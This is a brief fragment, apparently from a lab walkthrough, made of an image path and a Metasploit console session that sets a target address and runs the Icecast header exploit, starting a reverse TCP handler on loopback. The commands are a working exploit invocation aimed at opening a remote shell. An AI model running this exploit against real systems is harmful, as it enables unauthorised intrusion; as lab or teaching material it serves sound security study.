 msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444